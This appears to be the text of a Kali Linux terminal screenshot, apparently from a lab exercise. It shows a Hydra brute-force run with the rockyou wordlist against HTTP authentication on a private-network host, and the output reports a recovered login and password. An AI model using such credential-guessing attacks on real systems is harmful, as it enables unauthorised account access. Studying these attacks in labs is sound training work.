 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 192.168.1.105 http-get
http://192.168.1.105/company_folders/secret_folder/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-16 15:19:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-get://192.168.1.105:80/http://192.168.1.105/company_folders/secret_folde
r/
[STATUS] 4591.00 tries/min, 4591 tries in 00:01h, 14339808 to do in 52:04h, 16 active
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2021-04-16 15:21:18
root@kali:~#